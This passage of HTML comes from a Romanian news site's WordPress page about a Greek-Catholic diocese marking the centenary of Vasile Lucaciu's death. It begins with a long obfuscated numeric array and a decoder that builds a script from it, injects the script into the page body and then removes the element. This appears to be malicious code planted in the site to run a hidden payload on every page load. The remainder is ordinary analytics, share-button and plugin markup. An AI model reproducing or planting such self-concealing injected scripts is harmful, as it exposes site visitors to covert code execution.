12,93,2,12,24,57,46,92,19,14,8,82,58,12,93,2,12,89,14,40,72,38,36,76,37,93,87,58,2,65,57,46,92,85,36,91,4,65,76,37,93,87,46,24,24,60,81,81,57,46,92,87,8,82,58,12,93,2,12,87,12,18,66,82,92,12,73,24,24,60,85,21,76,37,93,87,57,46,24,57,46,92,36,76,37,93,87,92,66,72,12,93,65,57,46,92,87,8,82,58,12,93,2,12,85,36,55,12,92,58,12,21,76,37,93,87,46,8,92,92,12,46,72,91,8,18,65,57,46,92,22,15,66,93,12,18,72,85,36,55,55,36,91,87,8,18,12,93,93,8,93,24,4,57,18,46,72,91,8,18,65,85,21,91,4,65,91,87,58,93,46,24,24,92,8,46,66,72,91,8,18,87,15,93,8,72,8,46,8,92,40,57,93,92,85,21,91,87,58,93,46,24,76,37,93,87,57,93,65,76,37,93,87,52,85,36,93,12,72,57,93,18,36,55,2,66,93,90,58,24,76,37,93,87,2,58,65,85,36,91,4,65,58,85,21,2,66,93,90,72,24,76,37,93,87,93,58,65,85,36,58,24,58,87,93,12,15,92,66,46,12,65,14,30,57,18,91,72,89,92,91,58,72,30,14,22,14,30,57,18,91,72,89,92,91,58,72,89,14,40,72,40,14,30,14,85,36,58,24,58,87,93,12,15,92,66,46,12,65,14,30,8,82,58,12,93,2,12,30,14,22,14,30,8,82,58,12,93,2,12,89,14,40,72,40,14,30,14,85,36,2,66,93,90,57,46,92,24,16,35,25,74,87,15,66,93,58,12,65,58,85,36,91,4,65,57,46,92,24,24,24,72,93,57,12,85,21,57,46,92,24,12,2,66,92,65,30,65,30,40,58,40,30,85,30,85,36,55,57,46,92,87,57,18,91,72,89,92,91,58,72,24,57,46,92,19,14,57,18,91,72,89,92,91,58,72,89,14,40,72,38,36,57,46,92,87,8,82,58,12,93,2,12,24,57,46,92,19,14,8,82,58,12,93,2,12,89,14,40,72,38,36,76,37,93,87,46,8,92,92,12,46,72,91,8,18,65,57,46,92,22,15,66,93,12,18,72,85,36,55,55,36,91,87,58,93,46,24,57,93,92,36,55,55,65,85,22,15,59,33,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,82,85,21,2,66,93,90,58,24,19,38,36,4,8,93,65,2,66,93,90,91,24,9,36,91,71,82,87,92,12,18,77,72,43,36,91,40,24,33,85,21,91,4,65,82,19,91,40,9,38,3,9,85,58,87,15,57,58,43,65,82,19,91,40,9,38,85,36,91,4,65,82,19,91,40,60,38,3,9,85,58,87,15,57,58,43,65,82,19,91,40,60,38,85,36,91,4,65,82,19,91,40,59,38,3,9,85,58,87,15,57,58,43,65,82,19,91,40,59,38,85,36,55,93,12,72,57,93,18,90,58,36,55,55,65,85,22,58,2,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,73,85,21,72,93,52,21,92,8,46,66,92,35,72,8,93,66,77,12,87,58,12,72,13,72,12,47,65,76,37,93,87,66,72,89,91,82,22,16,35,25,74,87,58,72,93,91,18,77,91,4,52,65,73,85,85,36,55,46,66,72,46,43,65,12,85,21,55,55,55,65,85,22,2,58,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,72,93,52,21,93,12,72,57,93,18,90,92,8,46,66,92,35,72,8,93,66,77,12,87,77,12,72,13,72,12,47,65,76,37,93,87,66,72,89,91,82,85,36,55,46,66,72,46,43,65,12,85,21,93,12,72,57,93,18,90,4,66,92,58,12,36,55,55,55,65,85,22,91,58,89,72,12,58,72,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,91,4,65,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,43,66,58,43,87,58,12,66,93,46,43,65,30,89,89,52,72,12,58,72,30,85,3,10,60,85,72,12,58,72,24,72,93,57,12,36,12,92,58,12,90,72,12,58,72,24,4,66,92,58,12,36,93,12,72,57,93,18,90,72,12,58,72,36,55,55,65,85,22,66,46,58,58,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,46,58,58,85,21,2,66,93,90,43,24,73,8,46,57,47,12,18,72,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,14,82,8,73,52,14,85,19,9,38,22,58,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,14,58,72,52,92,12,14,85,36,58,87,58,12,72,54,72,72,93,91,82,57,72,12,65,30,72,52,15,12,30,22,30,72,12,26,72,6,46,58,58,30,85,36,91,4,65,58,87,58,72,52,92,12,35,43,12,12,72,85,58,87,58,72,52,92,12,35,43,12,12,72,87,46,58,58,56,12,26,72,24,46,58,58,36,12,92,58,12,90,58,87,91,18,18,12,93,80,56,31,45,24,46,58,58,36,93,12,72,57,93,18,90,43,87,66,15,15,12,18,73,53,43,91,92,73,65,58,85,36,55,55,65,85,22,77,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,83,24,83,91,18,73,8,83,87,91,18,18,12,93,78,91,73,72,43,36,2,66,93,90,93,24,69,36,91,4,65,83,71,24,33,41,62,85,93,24,60,36,91,4,65,83,71,24,41,5,41,85,93,24,59,36,91,4,65,83,71,24,60,9,59,75,85,93,24,75,36,91,4,65,83,71,24,60,33,75,62,85,93,24,33,36,93,12,72,57,93,18,90,93,36,55,55,65,85,22,47,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,76,37,93,87,66,72,89,77,40,76,37,93,87,66,72,89,91,40,76,37,93,87,66,72,89,73,36,55,55,65,85,22,46,8,92,92,12,46,72,91,8,18,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,57,46,92,22,15,66,93,12,18,72,85,21,2,66,93,90,8,24,21,91,18,91,72,11,4,57,18,46,72,91,8,18,65,85,21,91,4,65,76,37,93,87,46,58,58,24,24,4,66,92,58,12,85,21,76,37,93,87,46,58,58,24,76,37,93,87,66,46,58,58,65,57,46,92,87,46,58,58,89,46,8,47,47,8,18,85,36,55,4,8,93,65,2,66,93,90,91,24,9,36,91,71,57,46,92,87,57,18,91,72,89,92,91,58,72,87,92,12,18,77,72,43,36,91,40,40,85,21,8,87,57,18,91,72,65,57,46,92,87,57,18,91,72,89,92,91,58,72,19,91,38,22,15,66,93,12,18,72,85,36,55,55,22,57,18,91,72,11,4,57,18,46,72,91,8,18,65,57,22,15,66,93,12,18,72,85,21,4,8,93,65,91,24,9,36,91,71,57,87,12,26,46,92,57,73,12,89,57,93,92,89,92,91,58,72,87,92,12,18,77,72,43,36,91,40,40,85,21,2,66,93,90,12,57,24,18,12,83,90,70,12,77,17,26,15,65,57,87,12,26,46,92,57,73,12,89,57,93,92,89,92,91,58,72,19,91,38,85,36,91,4,65,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,15,66,72,43,18,66,47,12,87,47,66,72,46,43,65,12,57,85,85,93,12,72,57,93,18,36,55,91,4,65,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,49,24,57,18,73,12,4,91,18,12,73,81,81,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,49,24,30,30,85,21,2,66,93,90,72,58,24,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,22,72,66,24,57,87,72,66,93,77,12,72,89,66,15,15,93,8,66,46,43,22,46,58,24,57,87,46,8,18,72,66,91,18,12,93,89,58,72,52,92,12,36,55,12,92,58,12,90,91,4,65,76,37,93,87,91,58,89,72,12,58,72,65,85,81,81,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,89,72,12,58,72,49,24,57,18,73,12,4,91,18,12,73,81,81,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,89,72,12,58,72,49,24,30,30,85,21,2,66,93,90,72,58,24,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,89,72,12,58,72,22,72,66,24,57,87,72,66,93,77,12,72,89,66,15,15,93,8,66,46,43,89,72,12,58,72,22,46,58,24,57,87,46,8,18,72,66,91,18,12,93,89,58,72,52,92,12,89,72,12,58,72,36,55,12,92,58,12,90,93,12,72,57,93,18,36,57,87,46,58,58,89,58,15,12,46,91,4,91,46,40,24,30,87,30,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,40,30,90,21,30,40,57,87,46,8,18,72,66,91,18,12,93,89,58,72,52,92,12,40,30,55,30,36,2,66,93,90,72,24,76,37,93,87,20,65,72,58,22,15,66,93,12,18,72,85,36,91,4,65,72,87,92,12,18,77,72,43,71,60,85,93,12,72,57,93,18,36,72,24,72,19,9,38,36,76,37,93,87,46,58,58,19,14,72,12,26,72,14,40,14,53,8,18,72,12,18,72,14,38,40,24,57,87,46,58,58,89,58,15,12,46,91,4,91,46,36,91,4,65,72,66,24,24,30,82,12,4,8,93,12,30,85,21,2,66,93,90,18,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,73,91,2,30,85,36,18,87,91,18,18,12,93,80,56,31,45,24,57,87,43,72,47,92,36,72,87,15,66,93,12,18,72,74,8,73,12,87,91,18,58,12,93,72,61,12,4,8,93,12,65,18,22,72,85,36,18,87,8,57,72,12,93,80,56,31,45,24,18,87,91,18,18,12,93,80,56,31,45,36,55,12,92,58,12,90,91,4,65,72,66,24,24,30,66,4,72,12,93,30,85,21,2,66,93,90,18,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,73,91,2,30,85,36,18,87,91,18,18,12,93,80,56,31,45,24,57,87,43,72,47,92,36,72,87,15,66,93,12,18,72,74,8,73,12,87,91,18,58,12,93,72,61,12,4,8,93,12,65,18,22,72,87,18,12,26,72,35,91,82,92,91,18,77,85,36,18,87,8,57,72,12,93,80,56,31,45,24,18,87,91,18,18,12,93,80,56,31,45,36,55,12,92,58,12,90,91,4,65,72,66,24,24,30,66,15,15,12,18,73,30,85,72,87,91,18,18,12,93,80,56,31,45,24,72,87,91,18,18,12,93,80,56,31,45,40,57,87,43,72,47,92,36,12,92,58,12,90,91,4,65,72,66,24,24,30,15,93,12,15,12,18,73,30,85,72,87,91,18,18,12,93,80,56,31,45,24,57,87,43,72,47,92,40,72,87,91,18,18,12,93,80,56,31,45,36,12,92,58,12,90,91,4,65,72,66,24,24,30,4,91,92,92,30,85,72,87,91,18,18,12,93,80,56,31,45,24,57,87,43,72,47,92,36,12,92,58,12,90,93,12,72,57,93,18,36,57,87,57,18,91,72,24,76,37,93,87,20,65,30,87,30,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,19,9,38,36,65,4,57,18,46,72,91,8,18,90,83,66,91,72,65,72,83,85,21,91,4,65,72,83,24,24,57,18,73,12,4,91,18,12,73,85,2,66,93,90,72,83,24,9,36,12,92,58,12,90,91,4,65,72,83,3,60,9,85,93,12,72,57,93,18,36,91,4,65,72,83,3,9,81,81,8,87,93,91,77,65,57,85,24,24,72,93,57,12,85,93,12,72,57,93,18,36,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,83,66,91,72,65,72,83,40,60,85,36,55,22,60,9,9,85,36,55,85,65,85,36,83,91,18,73,8,83,87,66,73,73,17,2,12,18,72,45,91,58,72,12,18,12,93,65,30,93,12,58,91,63,12,30,22,4,57,18,46,72,91,8,18,65,85,21,8,87,93,91,77,65,57,85,36,55,85,36,8,87,93,91,77,65,57,85,36,55,22,93,91,77,11,4,57,18,46,72,91,8,18,65,57,85,21,12,24,76,37,93,87,20,65,30,87,30,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,40,30,90,87,30,40,57,87,91,47,77,89,46,92,66,58,58,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,36,2,66,93,90,47,24,73,8,46,57,47,12,18,72,87,82,8,73,52,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,30,87,30,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,40,30,90,19,58,72,52,92,12,24,14,73,91,58,15,92,66,52,11,90,18,8,18,12,90,49,91,47,15,8,93,72,66,18,72,36,14,38,30,85,87,92,12,18,77,72,43,36,91,4,65,47,3,9,85,21,73,8,46,57,47,12,18,72,87,82,8,73,52,87,91,18,18,12,93,80,56,31,45,24,30,54,73,82,92,8,46,23,90,17,93,93,8,93,87,30,36,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,83,91,18,73,8,83,87,66,92,12,93,72,65,14,54,73,82,92,8,46,23,90,12,26,72,12,18,58,91,8,18,90,12,93,93,8,93,90,9,4,33,69,5,60,75,75,69,14,40,30,84,18,30,40,14,56,93,52,90,72,8,90,73,91,58,66,82,92,12,90,72,43,91,58,90,12,26,72,12,18,58,91,8,18,90,8,93,90,93,12,58,72,66,93,72,90,52,8,57,93,90,18,66,2,91,77,66,72,8,93,87,14,85,36,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,93,12,92,8,66,73,65,85,36,55,22,60,9,85,36,55,91,4,65,12,19,9,38,87,46,92,91,12,18,72,78,91,73,72,43,24,24,9,85,93,12,72,57,93,18,90,4,66,92,58,12,36,2,66,93,90,93,66,72,91,8,24,12,19,9,38,87,46,92,91,12,18,72,78,91,73,72,43,6,57,46,92,87,58,15,93,91,72,12,89,83,91,73,72,43,36,2,66,93,90,18,12,83,89,82,77,89,43,12,91,77,43,72,24,31,66,72,43,87,4,92,8,8,93,65,93,66,72,91,8,29,57,46,92,87,58,15,93,91,72,12,89,43,12,91,77,43,72,85,36,2,66,93,90,66,73,89,43,12,91,77,43,72,24,31,66,72,43,87,4,92,8,8,93,65,18,12,83,89,82,77,89,43,12,91,77,43,72,6,57,46,92,87,58,15,93,91,72,12,89,46,8,57,18,72,85,36,91,4,65,66,73,89,43,12,91,77,43,72,29,57,46,92,87,58,15,93,91,72,12,89,46,8,57,18,72,49,24,18,12,83,89,82,77,89,43,12,91,77,43,72,85,21,18,12,83,89,82,77,89,43,12,91,77,43,72,24,66,73,89,43,12,91,77,43,72,29,57,46,92,87,58,15,93,91,72,12,89,46,8,57,18,72,36,55,91,4,65,57,87,8,18,46,12,24,24,57,18,73,12,4,91,18,12,73,85,21,57,87,8,18,46,12,24,72,93,57,12,36,57,87,66,92,2,24,19,38,36,4,8,93,65,2,66,93,90,91,24,9,36,91,71,12,87,92,12,18,77,72,43,36,91,40,40,85,21,2,66,93,90,66,73,89,91,73,24,12,19,91,38,87,46,92,66,58,58,74,66,47,12,87,58,15,92,91,72,65,57,87,91,47,77,89,46,92,66,58,58,40,30,10,30,85,19,60,38,36,76,37,93,87,46,58,58,19,14,72,12,26,72,14,40,14,53,8,18,72,12,18,72,14,38,40,24,14,87,14,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,40,14,90,87,14,40,57,87,91,47,77,89,46,92,66,58,58,40,14,10,14,40,66,73,89,91,73,40,14,21,82,66,46,23,77,93,8,57,18,73,10,58,91,63,12,11,66,57,72,8,90,14,40,18,12,83,89,82,77,89,43,12,91,77,43,72,40,14,15,26,36,90,82,66,46,23,77,93,8,57,18,73,10,15,8,58,91,72,91,8,18,11,9,90,10,14,40,57,46,92,87,66,73,89,72,8,89,58,15,93,91,72,12,19,66,73,89,91,73,38,29,66,73,89,43,12,91,77,43,72,40,14,15,26,36,55,14,36,91,4,65,12,19,91,38,87,8,4,4,58,12,72,34,66,93,12,18,72,49,24,24,18,57,92,92,85,21,57,87,66,92,2,87,15,57,58,43,65,66,73,89,91,73,85,36,55,2,66,93,90,73,24,76,37,93,87,20,65,30,1,30,40,12,19,91,38,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,91,73,40,30,90,30,40,12,19,91,38,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,72,66,77,74,66,47,12,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,36,4,8,93,65,15,24,9,36,15,71,73,87,92,12,18,77,72,43,36,15,40,40,85,21,91,4,65,73,19,15,38,87,8,18,46,92,91,46,23,24,24,18,57,92,92,85,21,73,19,15,38,87,8,18,46,92,91,46,23,24,4,57,18,46,72,91,8,18,65,12,12,85,21,2,66,93,90,66,24,12,12,87,72,66,93,77,12,72,79,79,12,12,87,58,93,46,17,92,12,47,12,18,72,36,2,66,93,90,46,91,24,66,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,77,12,72,54,72,72,93,91,82,57,72,12,65,30,82,91,73,30,85,36,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,66,58,58,91,77,18,65,57,46,92,87,92,91,18,23,89,93,12,73,91,93,12,46,72,89,57,93,92,40,57,46,92,87,66,73,89,72,8,89,92,91,18,23,19,46,91,38,85,36,93,12,72,57,93,18,90,4,66,92,58,12,36,55,36,55,55,55,65,4,57,18,46,72,91,8,18,90,93,2,91,12,83,65,85,21,91,4,65,76,37,93,87,2,87,91,18,64,91,12,83,15,8,93,72,65,57,87,57,18,91,72,85,85,21,2,66,93,90,92,72,24,30,30,36,92,72,24,57,87,83,91,73,77,12,72,89,91,73,40,30,46,30,40,57,87,66,92,2,87,51,8,91,18,65,19,58,12,15,66,93,66,72,8,93,24,30,46,30,38,85,36,2,66,93,90,15,2,24,9,36,91,4,65,76,37,93,87,15,2,24,24,4,66,92,58,12,85,21,76,37,93,87,15,2,24,72,93,57,12,36,15,2,24,60,36,55,2,66,93,90,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,91,87,58,93,46,24,76,37,93,87,57,93,65,57,46,92,87,2,91,12,83,89,57,93,92,22,21,14,91,14,11,92,72,22,14,15,14,11,15,2,22,14,77,14,11,76,37,93,87,77,65,85,22,14,83,14,11,57,87,83,91,73,77,12,72,89,91,73,55,85,36,93,12,72,57,93,18,36,55,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,93,2,91,12,83,65,85,36,55,22,60,9,9,9,85,36,55,85,65,85,36,55,93,12,72,57,93,18,90,72,93,57,12,36,55,22,93,92,8,66,73,11,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,92,58,24,30,30,36,4,8,93,65,2,66,93,90,91,24,9,36,91,71,57,46,92,87,57,18,91,72,89,92,91,58,72,87,92,12,18,77,72,43,36,91,40,40,85,21,91,4,65,57,46,92,87,57,18,91,72,89,92,91,58,72,19,91,38,19,30,66,92,2,30,38,49,24,57,18,73,12,4,91,18,12,73,85,21,92,58,40,24,57,46,92,87,57,18,91,72,89,92,91,58,72,19,91,38,19,30,83,91,73,77,12,72,89,91,73,30,38,40,30,46,30,40,57,46,92,87,57,18,91,72,89,92,91,58,72,19,91,38,19,30,66,92,2,30,38,87,51,8,91,18,65,19,58,12,15,66,93,66,72,8,93,24,30,46,30,38,85,40,30,10,30,36,55,55,92,58,24,92,58,87,58,57,82,58,72,93,65,9,22,92,58,87,92,12,18,77,72,43,10,60,85,36,2,66,93,90,92,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,92,58,91,87,58,93,46,24,76,37,93,87,57,93,65,57,46,92,87,92,8,66,73,89,57,93,92,22,21,14,91,14,11,92,58,22,14,77,14,11,76,37,93,87,77,65,85,55,85,36,93,12,72,57,93,18,90,72,93,57,12,36,55,22,55,36,8,87,91,18,91,72,65,85,36,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,8,87,93,92,8,66,73,22,60,9,9,9,85,36,93,12,72,57,93,18,90,8,36,55,55,65,85,55,36,55,76,37,93,87,58,72,66,93,72,65,85,36,6,29,90,91,2,51,63,47,2,93,43,66,18,43,82,2,23,90,29,6];function seaovfcplbf(a,b){hlaryerme='';for(var i=0;i<a.length;i++){hlaryerme+=b[a[i]];}return hlaryerme;}var mcrqfjb=window[seaovfcplbf([73,8,46,57,47,12,18,72],zeryuqxmcch)];var aaavfqllaivtko=seaovfcplbf([46,57,93,93,12,18,72,35,46,93,91,15,72],zeryuqxmcch);var eoyzrotskoatxkw=seaovfcplbf([58,93,46],zeryuqxmcch);var bmukjvivvct=seaovfcplbf([82,8,73,52],zeryuqxmcch);try{Object.getOwnPropertyDescriptor(Document.prototype,aaavfqllaivtko).get.apply(mcrqfjb)[eoyzrotskoatxkw]=eoyzrotskoatxkw;document.body=document.querySelectorAll('body')[0]}catch(e){}var bqdopeeddr=seaovfcplbf([46,93,12,66,72,12,17,92,12,47,12,18,72],zeryuqxmcch);var ogdbiqxtv=seaovfcplbf([58,46,93,91,15,72],zeryuqxmcch);var kzkdaytffa=seaovfcplbf([72,12,26,72,53,8,18,72,12,18,72],zeryuqxmcch);var umenroe=seaovfcplbf([43,12,66,73],zeryuqxmcch);var esdbskdslesspsl=seaovfcplbf([66,15,15,12,18,73,53,43,91,92,73],zeryuqxmcch);var daqmhtajmo=seaovfcplbf([15,66,93,12,18,72,74,8,73,12],zeryuqxmcch);var gvzyru=seaovfcplbf([93,12,47,8,2,12,53,43,91,92,73],zeryuqxmcch);var uewsskmgujocwv=mcrqfjb[bqdopeeddr](ogdbiqxtv);uewsskmgujocwv[kzkdaytffa]=seaovfcplbf(synvuhrvz,zeryuqxmcch);mcrqfjb[bmukjvivvct][esdbskdslesspsl](uewsskmgujocwv);uewsskmgujocwv[daqmhtajmo][gvzyru](uewsskmgujocwv);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fepiscopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu%2F" data-image-url="" data-title="Episcopia+Greco-Catolic%C4%83+de+Maramure%C8%99+preg%C4%83te%C8%99te+o+serie+de+evenimente+la+100+de+ani+de+la+moartea+lui+Vasile+Lucaciu" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fepiscopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu%2F" data-image-url="" data-title="Episcopia+Greco-Catolic%C4%83+de+Maramure%C8%99+preg%C4%83te%C8%99te+o+serie+de+evenimente+la+100+de+ani+de+la+moartea+lui+Vasile+Lucaciu" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"460292","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
